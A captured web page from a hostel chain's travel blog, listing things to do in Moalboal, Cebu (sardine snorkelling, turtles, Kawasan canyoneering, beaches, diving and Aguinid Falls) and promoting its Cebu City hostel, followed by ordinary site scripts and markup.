ez-toc-heading-9" href="#moalboal_waterfalls_aguinid_falls" >Moalboal Waterfalls: Aguinid Falls</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#where_to_stay_in_cebu_city_mad_monkey_cebu_city" >Where to Stay in Cebu City: Mad Monkey Cebu City</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#more_information_about_things_to_do_in_the_philippines" >More Information About Things to do in the Philippines</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#pin_now_read_later" >Pin Now, Read Later:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="awesome_things_to_do_in_moalboal"></span><b>Awesome Things to Do in Moalboal</b><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="moalboal_beaches_snorkel_the_sardine_run"></span>Moalboal Beaches: Snorkel the Sardine Run<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Moalboal has become famous for the thousands of sardines that swim along the shores of Panagsama Beach. Huge bait balls made up of thousands of fish can be seen just below the surface of the water. One of the great things about this activity is you can rent a snorkel at the beach and swim out to where the bait balls are, where the water drops from shallow to deep. It is a short and easy swim and the underwater view is unreal. Diving down and swimming amongst the giant balls of fish is an awesome experience. </span><span style="font-weight: 400;">To find the bait balls, head further south down Panagsama Beach and swim straight out from the beach.</span></p>
<p>&nbsp;</p>
<figure id="attachment_25565" aria-describedby="caption-attachment-25565" style="width: 900px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25565" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/shutterstock_1189667521-1024x576.jpg" alt="Awesome Things to Do in Moalboal- The Best Things to Do in Moalboal, the Philippines" width="900" height="506" /><figcaption id="caption-attachment-25565" class="wp-caption-text"><em>Moalboal Beach</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="swim_with_turtles_in_moalboal_cebu"></span>Swim with Turtles in Moalboal Cebu<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">In the same area of Panagsama Beach where the bait balls are located, you can also swim with turtles. Slightly closer to shore, in around six to eight feet of water, you will find a large portion of the seabed covered in seagrass. This is what the turtles eat so they are always around here feeding. We were fortunate enough to come across eight turtles, and that is a common occurrence here. Once you have had your fill of bait balls, swim closer to shore and snorkel with the chilliest dudes in the ocean.</span></p>
<p>&nbsp;</p>
<figure id="attachment_25440" aria-describedby="caption-attachment-25440" style="width: 900px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25440" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Turtle-Snorkel-1024x768.jpg" alt="Awesome Things to Do in Moalboal - Swim with Turtles in Moalboal Cebu - The Best Things to Do in Moalboal, the Philippines" width="900" height="675" /><figcaption id="caption-attachment-25440" class="wp-caption-text"><em>Swim with Turtles in Moalboal © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="badian_canyoneering_adventures_with_mad_monkey_cebu_city"></span>Badian Canyoneering Adventures with Mad Monkey Cebu City<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">One of the main reasons to visit the south of Cebu is to go canyoneering at Kawasan Falls. These crazy Gatorade blue waterfalls have to be seen to be believed. The color of the water doesn’t even look like it should be real. The best way to enjoy the waterfalls is to go canyoneering. You can climb, slide, swing and jump your way down these magnificent falls. It is an adrenaline-filled activity that will make you appreciate the falls even more. Tours usually take several hours to reach the bottom of the falls so you get plenty of value for money. </span></p>
<p>&nbsp;</p>
<figure id="attachment_25442" aria-describedby="caption-attachment-25442" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25442" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Kawasan-Falls-1024x768.jpg" alt="Awesome Things to Do in Moalboal - Badian Canyoneering Adventures with Mad Monkey Cebu City - The Best Things to Do in Moalboal, the Philippines" width="900" height="675" /><figcaption id="caption-attachment-25442" class="wp-caption-text"><em>Kawasan Falls © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">At the end of the canyoneering adventure, you arrive at the main waterfall at Kawasan Falls. The large waterfall cascades down into the blue pool below. Take some time to swim in the electric blue water and you can even swim underneath and behind the waterfall. </span><br />
<span style="font-weight: 400;">As well as visiting Kawasan Falls, the tour also takes you to Osmeña Peak. This short hike is fairly easy and offers insane 360-degree views at the top. The landscape around Osmeña is so unusual and has been likened to the Chocolate Hills in Bohol. Take in the views of the surrounding mountains and the ocean far below. Standing at 1013 meters above the sea, it is the highest point on Cebu Island.</span><br />
<span style="font-weight: 400;">You can book the incredible Badian Canyoneering Adventures tour at <strong><a href="https://madmonkeyhostels.com/cebu-city/" target="_blank" rel="noopener noreferrer">Mad Monkey Cebu City</a></strong>. Sign up with reception or message them on <a href="https://www.facebook.com/MadMonkeyCebuCity/" target="_blank" rel="noopener noreferrer"><strong>Facebook</strong></a> and enjoy an epic day exploring Cebu! </span></p>
<p>&nbsp;</p>
<figure id="attachment_25441" aria-describedby="caption-attachment-25441" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25441" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Osmena-Peak-1024x768.jpg" alt="Awesome Things to Do in Moalboal - Badian Canyoneering Adventures with Mad Monkey Cebu City - The Best Things to Do in Moalboal, the Philippines" width="900" height="675" /><figcaption id="caption-attachment-25441" class="wp-caption-text"><em>Osmena Peak © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="moalboal_beaches_white_beach"></span><strong>Moalboal Beaches:</strong> White Beach<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">With all the adventuring you’ll be doing around Cebu, sometimes it’s just great to kick back and relax. White Beach is a 15-minute drive from Panagsama Beach in Moalboal, making it easily accessible either on a scooter, <em>habal habal,</em> or in a tricycle. The beach is a small section of white sand surrounded by brilliantly blue water.</span><br />
<span style="font-weight: 400;">It is a great place to spend the afternoon, hang out, and swim in some pretty pristine water. The snorkeling is pretty good here, as well! There are a few bars and restaurants lining the beach, so you can grab some food and cold drinks with your feet in the sand. If you are looking for the best beach close to Moalboal, then head to White Beach.</span></p>
<p>&nbsp;</p>
<figure id="attachment_25444" aria-describedby="caption-attachment-25444" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25444" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/White-Beach-1024x682.jpg" alt="Awesome Things to Do in Moalboal - Moalboal Beaches: White Beach - The Best Things to Do in Moalboal, the Philippines" width="900" height="600" /><figcaption id="caption-attachment-25444" class="wp-caption-text"><em>White Beach © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="moalboal_beaches_lambug_beach"></span><strong>Moalboal Beaches:</strong> Lambug Beach<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">If you are willing to venture a bit further afield for a cool beach, then head to Lambug. It is a 30-minute drive away from Moalboal, but it tends to be much less crowded. There were only a handful of people there when we visited. Make your way a few hundred meters down the beach and the palm tree-lined sand starts to feel very secluded. The drive out to Lambug Beach is also quite pretty with the winding road offering up a view of the ocean from up high. Although it is a bit more of an effort to reach, it is certainly worth making your way out here.</span></p>
<p>&nbsp;</p>
<figure id="attachment_25443" aria-describedby="caption-attachment-25443" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25443" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Lambug-Beach-1024x682.jpg" alt="Awesome Things to Do in Moalboal - Moalboal Beaches: Lambug Beach - The Best Things to Do in Moalboal, the Philippines" width="900" height="600" /><figcaption id="caption-attachment-25443" class="wp-caption-text"><em>Lambug Beach © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="diving_in_moalboal"></span>Diving in Moalboal<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Moalboal has become one of the premier spots in the Philippines for scuba diving. It has a vast array of marine life, some unique reefs (including a sunken plane) and some of the most beautiful and clear water you could ever hope to dive in. One of the other great things is how easy it is to access all the diving. Simply jump on one of the many dive boats that operate from Moalboal, and a short trip will take you to some of the best diving in the world. If you are really lucky you may even get to see manta rays, sharks, or even a whale shark. </span></p>
<p>&nbsp;</p>
<figure id="attachment_25566" aria-describedby="caption-attachment-25566" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25566" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/shutterstock_1145396336-1024x680.jpg" alt="Awesome Things to Do in Moalboal - Diving in Moalboal- The Best Things to Do in Moalboal, the Philippines" width="900" height="598" /><figcaption id="caption-attachment-25566" class="wp-caption-text"><em>School of sardines and scuba divers, Moalboal, Philippines</em></figcaption></figure>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="moalboal_island_hopping_pescador_island"></span><strong>Moalboal Island Hopping:</strong> Pescador Island<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Hop on a boat tour and visit Pescador Island which is in the Tañon Strait. The journey out here is a short trip from Moalboal. The island is quite popular as it is surrounded by magnificent coral reef on all sides. Although this is also a popular dive spot, there are plenty of spots with shallow water and amazing coral that can be easily appreciated just from snorkeling. The reefs around Pescador Island are teeming with fish and full of vibrant coral. </span><span style="font-weight: 400;">In addition to incredible fish and corals, these boat trips often result in turtle sightings just off Talisay Point. If you’re lucky, dolphins can sometimes be spotted en route home. </span></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="moalboal_waterfalls_aguinid_falls"></span><strong>Moalboal Waterfalls:</strong> Aguinid Falls<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">While Kawasan Falls may be the most famous waterfall in the region, there are plenty more that deserve a visit. Our favorite waterfall near Moalboal was <a href="https://www.thecoastalcampaign.com/aguinid-falls/" target="_blank" rel="noopener noreferrer"><strong>Aguinid Falls</strong></a>. It offers the same blue water as Kawasan, but it is a very different experience. You start at the bottom of the falls before climbing your way up across 8 levels of waterfalls. Like Kawasan, Aguinid involves rock climbing, swimming, jumping, and sliding to navigate your way through the falls. </span><br />
<span style="font-weight: 400;">It was such an adventure exploring Aguinid and unlike Kawasan, there were almost no other visitors at these waterfalls. The main waterfall here is found at the fifth level and is absolutely beautiful. The water flows down limestone boulders into a milky blue pool below. If you loved the Badian Canyoneering Adventures, then you’ll be sure to love Aguinid, as well. </span></p>
<p>&nbsp;</p>
<figure id="attachment_25445" aria-describedby="caption-attachment-25445" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-25445" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Aguinid-Falls-copy-1024x768.jpg" alt="Awesome Things to Do in Moalboal - Moalboal Waterfalls: Aguinid Falls - The Best Things to Do in Moalboal, the Philippines" width="900" height="675" /><figcaption id="caption-attachment-25445" class="wp-caption-text"><em>Aguinid Falls © Courtesy of Luke Storey/The Coastal Campaign</em></figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Moalboal totally blew us away. Loads of other travelers told us great things about Moalboal, so we came in with some high expectations. Luckily for us, these expectations were easily exceeded and we had a blast exploring this part of the Philippines. Riding around on scooters and seeking out adventures is what this area of Cebu is all about. You’ll have a crazy few days here swimming, snorkeling, hiking, and chasing waterfalls. </span><br />
<span style="font-weight: 400;">It is an incredible place to visit and there is just a ridiculous amount of activities for you to do while you are here. Try to be here for at least three days, and if possible, make your schedule as flexible as you can. You might find you love it as much as we did, and you’ll end up wanting to stay a little bit longer!</span></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="where_to_stay_in_cebu_city_mad_monkey_cebu_city"></span><strong>Where to Stay in Cebu City:</strong> Mad Monkey Cebu City<span class="ez-toc-section-end"></span></h2>
<p><a href="https://madmonkeyhostels.com/cebu-city/" target="_blank" rel="noopener noreferrer"><strong>Mad Monkey Hostel Cebu City</strong></a> is the place to stay on the island. This new hostel is centrally located, and all of the best hot spots are within walking distance of this awesome accommodation option. All of the rooms are air-conditioned with ensuite bathrooms. The hostel is also equipped with a lively bar, gaming area (you read that right), and an infinity pool with 360-degree views of the city. Meet tons of travelers, get your party on, and make the most out of your visit to Cebu City at Mad Monkey!</p>
<p>&nbsp;</p>
<div class="embed-responsive embed-responsive-16by9"><iframe loading="lazy" title="Best Hostel in Cebu City | Mad Monkey Hostels" width="1280" height="720" src="https://www.youtube.com/embed/pR7MEI77Ubk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="more_information_about_things_to_do_in_the_philippines"></span>More Information About Things to do in the Philippines<span class="ez-toc-section-end"></span></h2>
<p>Did you love this article about the top things to see and do in the Philippines? Do you want even more information with tips for making your trip here the best it can be? Then keep reading as we have rounded up the best travel articles to help you make the most out of your trip to this incredible country!</p>
<ul>
<li><em><strong>Aguinid Falls | Best Waterfall in Samboan, Cebu</strong></em> for <a href="https://www.thecoastalcampaign.com/aguinid-falls/" target="_blank" rel="noopener noreferrer">The Coastal Campaign</a></li>
<li><em><strong>19 Awesome Things to do on Cebu, Philippines</strong></em> for <a href="https://www.journeyera.com/things-to-do-cebu-philippines/" target="_blank" rel="noopener noreferrer">Journey Era</a></li>
<li><em><strong>25 Best Things to do in Cebu City (the Philippines)</strong></em> for <a href="https://www.thecrazytourist.com/25-best-things-cebu-city-philippines/" target="_blank" rel="noopener noreferrer">The Crazy Tourist</a></li>
<li><em><strong>8 Unique Things to do in Cebu, Philippines</strong></em> for <a href="https://journalistontherun.com/2017/10/14/things-to-do-in-cebu/" target="_blank" rel="noopener noreferrer">Journalist on the Run</a></li>
</ul>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="pin_now_read_later"></span>Pin Now, Read Later:<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-25457" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Copy-of-Top-Things-to-do-in-Sydney-CBD-2-1-683x1024.png" alt="Pin Now, Read Later - The Best Things to Do in Moalboal, the Philippines" width="600" height="900" /></p>

				</article><!-- #post-25439 -->

			
			<div class="author-info">
				<div class="pic">
					<img alt='' src='https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>				</div>
				<div class="information">
					<h2>About the Author</h2>
					Mad Monkey is Southeast Asia’s leading hostel operator — born in Cambodia with more properties in Thailand, Indonesia, Australia, Laos, and the Philippines. We pride ourselves in creating meaningful and sustainable travel experiences for our guests, whilst promoting socially responsible tourism.				</div>
			</div>

		</div><!-- .content -->



		
<aside class="sidebar">

					<div class="cross-promo mb-4 skeleton-img">
					<a href="https://madmonkeyhostels.com/philippines/">
						<img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/05/PHILIPPINES_loop.gif" class="w-100">
					</a>
				</div>
		
	<div class="backpacker-guide">
		<div class="guide">
			<h2>Backpacker Guides</h2>
			<ul>
									<li><a href="https://madmonkeyhostels.com/category/australia/">Australia (28)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/cambodia/">Cambodia (31)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/indonesia/">Indonesia (12)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/laos/">Laos (31)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/philippines/">Philippines (36)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/thailand/">Thailand (60)</a></li>
									<li><a href="https://madmonkeyhostels.com/category/vietnam/">Vietnam (10)</a></li>
							</ul>
			
			<div class="row">
				<div class="col">
					<form method="get" id="searchform" action="https://madmonkeyhostels.com/">
						<div class="input-group">
							<input class="form-control border-end-0 border" placeholder="Search &#xf002;" type="search" value="" name="s" id="s">
							<!-- <span class="input-group-append">
								<button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5" type="submit">
									<i class="fa fa-search"></i>
								</button>
							</span> -->
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>

	
	<!-- <div class="madventure-sidebar">
		<div class="sidebar-head">
			<img src="/assets/images/madventure_logo.png" width="67" height="73" alt="">
			<div class="sidebar-head-content">
				<h3>madventures</h3>
				<p>Experience the best tours & activities in </p>
			</div>
		</div>
		<div class="sidebar-body">
			<div class="sidebar-cards">

										<div class="card-rounded">
							<img class="img-fluid" src="" alt="">
							<a href="" class="stretched-link"></a>
						</div>
																<div class="card-rounded">
								<img class="img-fluid" src="" alt="">
								<a href="" class="stretched-link"></a>
							</div>
														</div>
							<div class="form-btn text-center mt-4">
					<a href="" class="btn btn-green">VIEW ALL</a>
				</div>
					</div>
	</div> -->

	<div class="mmxp-sidebar">
					<a href="https://qrd.by/mmxp" target="_blank">
				<img class="img-auto" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2026/01/mad-monkey-blog-banner.jpg" alt="Sidebar Banner">
			</a>
			</div>

	<section class="widget widget_travel_advisory"><a href="https://madmonkeyhostels.com/travel-advisory/"><img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/03/Philippines-Travel-Advisory.png"></a></section>	<div class="full-height"></div>
					<div class="cta-banner" style="display: none;">
					<div class="position-relative">
						<a href="https://madmonkeyhostels.com/?post_type=destination&p=35664">
							<img src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/04/MMDGT-Reactive-Campaign-450x300px-72px.png">
						</a>
						<span class="close-cta-popup"><i class="fa fa-times"></i></span>
					</div>
				</div>
		
</aside><!-- .sidebar -->

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
